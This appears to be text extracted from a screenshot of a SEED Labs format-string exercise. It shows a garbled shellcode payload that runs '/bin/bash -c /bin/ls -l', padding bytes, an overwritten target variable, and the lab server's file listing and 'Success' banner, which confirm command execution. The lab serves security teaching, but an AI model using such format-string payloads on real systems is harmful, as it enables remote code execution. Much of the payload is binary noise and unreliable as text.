 seed@VM: ~/.../format-string
00000000000000000000000000064636261�)[1��C �C
�CG�[H�K
�KP�CT�KH1�1��5 | �KL�K
�����/bin/bash*-c*/bin/ls -l; echo '===== Success! ======' *AAA
ABBBBCCCCDDDD
The target variable's value (afte
r): 0x11223344
server-10.9.0.5 | total 808
server-10.9.0.5 | -rw------- 1 root root 319488 Feb 16 09:53 core
server-10.9.0.5 | -rwxrwxr-x 1 root root 709340 Feb 15 06:04 format
server-10.9.0.5 | -rwxrwxr-x 1 root root 17880 Feb 15 06:04 server
server-10.9.0.5 | ===== Success! ======